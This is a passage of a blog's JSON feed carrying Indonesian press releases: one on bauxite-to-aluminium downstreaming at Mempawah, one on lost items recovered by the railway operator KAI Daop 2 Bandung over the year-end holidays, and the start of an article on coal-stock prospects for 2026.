translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJAKARTA – Langkah Indonesia untuk meningkatkan nilai tambah dari sumber daya alam mineral bauksit, menjadi alumina dan aluminium kini memasuki babak baru yang lebih progresif melalui ekspansi smelter alumina di dalam negeri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu proyek yang digencarkan oleh pemerintah yakni fasilitas penambangan dan pengolahan bauksit terintegrasi yang berlokasi Mempawah, Kalimantan Barat. Proyek ini dikelola oleh PT Borneo Alumina Indonesia (BAI), yang merupakan inisiasi dari Anggota Grup MIND ID yakni PT Aneka Tambang Tbk dan PT Indonesia Asahan Aluminium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran fasilitas pemurnian tersebut menjadi tonggak penting dalam transformasi struktur industri pertambangan nasional, dari yang selama ini didominasi ekspor bahan mentah menuju industri bernilai tambah guna mendukung pertumbuhan ekonomi 8%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun, Indonesia tercatat memiliki total sumber daya bauksit sekitar 7,78 miliar ton. Jika seluruh cadangan dijual dalam bentuk bahan mentah dengan asumsi harga US$40 per metrik ton, potensi nilai ekonominya hanya sekitar US$311,2 miliar atau setara Rp5.238 triliun dengan asumsi kurs JISDOR Rp16.834 per dolar AS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENilai ekonomi dari sumber daya alam mineral Indonesia tersebut melonjak ketika bauksit diolah lebih lanjut. Bila diproses lebih lanjut melalui proses pemurnian, maka 3 ton bauksit akan menghasilkan 1 TON alumina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMaka, dari cadangan yang sama, potensi produksi alumina diperkirakan mencapai 2,59 miliar ton. Dengan asumsi harga US$400 per metrik ton, nilai ekonominya meningkat sekitar US$1.037 miliar atau setara Rp17.435 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPada tahap produksi aluminium, setidaknya diperlukan 2 ton alumina untuk menghasilkan aluminium. Dengan demikian, estimasi produksi sekitar 1,29 miliar ton aluminium dan harga US$3.000 per metrik ton, dan total nilai ekonomi yang dapat diciptakan mencapai sekitar US$3.885 miliar atau setara Rp65.145 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPerbandingan tersebut menunjukkan besarnya potensi value creation yang dihasilkan dari hilirisasi bauksit, sekaligus menegaskan pentingnya penguatan kapasitas pemurnian alumina sebagai fondasi industri aluminium nasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDirektur Eksekutif Indonesia Mining and Energy Watch (ISEW), Ferdy Hasiman, menilai bahwa langkah hilirisasi bauksit yang diinisiasi MIND ID melalui proyek ini menunjukkan transformasi dari pola pertambangan ekstraktif menuju ekosistem industri terintegrasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Di 2025, MIND ID sudah menunjukkan langkah progresif yang sangat berarti. Mereka mulai meninggalkan pola lama pertambangan ekstraktif dan tampil sebagai garda terdepan dalam menekan defisit neraca pembayaran melalui hilirisasi berbagai komoditas mineral,” ujar Ferdy dalam keterangannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKajian International Aluminium Institute menyebutkan kapasitas pemurnian alumina adalah indikator utama daya saing industri aluminium suatu negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDengan beroperasinya hilirisasi bauksit-aluminium terintegrasi di Mempawah, Indonesia kini menempati posisi strategis untuk menyuplai kebutuhan aluminium global, khususnya bagi industri manufaktur, transportasi, dan energi terbarukan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPengamat ekonomi energi dari Universitas Gadjah Mada, Fahmi Radhi, juga menyatakan bahwa keberhasilan hilirisasi di Mempawah menjadi contoh nyata bagaimana kebijakan larangan ekspor bijih bauksit mampu dioptimalkan untuk membangun kedaulatan industri yang berkelanjutan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDi sisi ekonomi, proyek SGAR menciptakan dampak berganda di Kalimantan Barat melalui penyerapan tenaga kerja dan pengembangan infrastruktur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit; letter-spacing: 0.01rem;\"\u003ESecara keseluruhan, penguatan hilirisasi bauksit melalui SGAR menjadi instrumen jangka panjang pemerintah untuk mengamankan bahan baku industri strategis sekaligus memperkuat posisi tawar Indonesia di pasar mineral dunia.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1042963301160384817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html","title":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7441316050554772558"},"published":{"$t":"2026-01-15T15:23:00.000+08:00"},"updated":{"$t":"2026-01-15T15:23:07.114+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s1151\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1151\" height=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/w648-h433\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" width=\"648\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EBandung – PT Kereta Api Indonesia (Persero) Daerah Operasi 2 Bandung mencatat keberhasilan dalam menjaga keamanan dan kenyamanan pelanggan selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Selama 18 hari pelaksanaan Angkutan Nataru, KAI Daop 2 Bandung berhasil mengamankan sebanyak 273 barang tertinggal milik pelanggan yang ditemukan di dalam rangkaian kereta api maupun di stasiun-stasiun wilayah Daop 2 Bandung.\u003C\/p\u003E\u003Cp\u003EManager Humasda KAI Daop 2 Bandung, Kuswardojo, menyampaikan bahwa keberhasilan pengamanan barang tertinggal ini merupakan hasil kesiapsiagaan seluruh petugas di lapangan. “Selama masa Angkutan Nataru dengan volume pelanggan yang tinggi, petugas KAI Daop 2 Bandung tetap siaga dalam memberikan pelayanan terbaik, termasuk dalam mengamankan barang-barang yang tertinggal agar dapat kembali kepada pemiliknya,” ujar Kuswardojo.\u003C\/p\u003E\u003Cp\u003EDari jumlah tersebut, total estimasi nilai barang tertinggal mencapai Rp182.781.000,-. Barang-barang yang berhasil diamankan terbagi ke dalam dua kategori, yaitu barang berharga dan barang biasa.\u003C\/p\u003E\u003Cp\u003EUntuk kategori barang berharga, barang yang paling banyak ditemukan antara lain: Laptop, Hand phone, Dompet, iPad, Jam tangan, Smartwatch, Tablet, Earphone, dan Power bank. Sementara itu, kategori barang biasa yang turut diamankan meliputi: Topi, Buku, Tumbler, Helm, Jaket, Kacamata, Sandal, dan Sepatu\u003C\/p\u003E\u003Cp\u003EHingga saat ini, tercatat sebanyak 200 barang belum diambil oleh pemiliknya dan masih tersimpan dengan aman di Pos Pengamanan Stasiun Bandung, Stasiun Kiaracondong, dan Stasiun Banjar. Seluruh barang tersebut dijaga sesuai dengan prosedur standar pengamanan KAI guna memastikan keamanan serta keutuhan barang pelanggan.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Kuswardojo mengimbau kepada seluruh pelanggan agar selalu waspada dan memperhatikan barang bawaannya selama berada di kereta maupun di area stasiun. “Namun apabila pelanggan mengalami kehilangan barang, kami memastikan seluruh proses penanganan Lost and Found dilakukan secara profesional dan transparan,” tambahnya.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung mengimbau pelanggan yang merasa kehilangan barang selama menggunakan layanan kereta api untuk segera melapor dan melakukan pengambilan barang melalui mekanisme Lost and Found. Pelanggan dapat mendatangi langsung Pos Pengamanan di stasiun terkait dengan membawa identitas diri dan bukti pendukung kepemilikan barang, atau melaporkan kehilangan melalui petugas stasiun serta melalui layanan pelanggan di KAI 121.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung terus berkomitmen meningkatkan kualitas pelayanan demi terciptanya perjalanan kereta api yang aman, nyaman, dan berkesan bagi seluruh pelanggan, khususnya selama masa angkutan dengan mobilitas tinggi seperti Angkutan Nataru.\u003C\/p\u003E\u003Cp\u003EPress Release juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7441316050554772558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html","title":""}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s72-w648-h433-c\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-719660175753337100"},"published":{"$t":"2026-01-14T22:03:00.002+08:00"},"updated":{"$t":"2026-01-14T22:03:47.959+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s700\/Mikirduit%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/w400-h225\/Mikirduit%20(1).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"css-13a4yla\"\u003ESaham batu bara pernah menjadi primadona saat 2022 ketika Rusia melancarkan serangan ke Ukraina dan dalam situasi China butuh lebih banyak batu bara. Harga batu bara meroket ke 400 dolar AS per ton. Lalu, setelahnya harga batu bara terus turun hingga 2026. Jadi, apakah akan ada momen kebangkitan untuk saham batu bara selanjutnya?\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESektor batu bara menjadi salah satu yang dinilai berpotensi bisa bangkit sekitar 2026-2027. Begini, gambaran prospek saham batu bara di 2026.\u003C\/p\u003E\u003Cp\u003ETren saham batu bara terus mengalami penurunan dari segi kinerja keuangan hingga harga saham sejak booming terbesar pada 2022 ketika harga batu bara tembus 400 dolar AS per ton. Setelahnya, harga batu bara sesuai dengan ekspektasi mengalami normalisasi hingga saat ini berkisar di 90-100 dolar AS per ton.\u003C\/p\u003E\u003Cp\u003EFounder dan CEO Mikirduit memaparkan pihaknya melakukan riset terhadap 25 saham batu bara yang ada di IDX hingga kinerja kuartal III\/2025. Hasilnya 24 saham batu bara mengalami penurunan laba bersih, sedangkan ada 1 saham batu bara yang mencatatkan kenaikan laba bersih, yakni SMMT.\u003C\/p\u003E\u003Cp\u003E\"Kenaikan kinerja SMMT juga didorong oleh kenaikan produksi sebesar 93 persen menjadi 2,8 juta ton. Sehingga kinerja pendapatannya meroket signifikan dibandingkan saham batu bara lainnya. Hal itu terjadi sejak SMMT diakuisisi oleh Geo Energy Group pada 2023. Jadi, secara keseluruhan bisa dibilang emiten batu bara masih tertekan penurunan harga batu bara,\" ujarnya dalam keterangan resmi pada 12 Januari 2026.\u003C\/p\u003E\u003Cp\u003EDalam risetnya, Mikirduit mencatat ada beberapa hal yang harus diperhatikan untuk potensi pemulihan kinerja emiten batu bara.\u003C\/p\u003E\u003Cp\u003EPertama, mayoritas penambang batu bara di dunia sudah mulai tidak melakukan eksplorasi baru secara besar-besaran. Faktornya, sulit mendapatkan pendanaan bank maupun obligasi, sehingga mereka cenderung mengakuisisi tambang batu bara eksisting yang sudah berproduksi.\u003C\/p\u003E\u003Cp\u003EKedua, dengan kondisi pertama, jika ada kenaikan permintaan batu bara dari China atau India hingga Asean yang konsumsinya cukup besar, bisa membuat anomali dalam jumlah pasokan yang 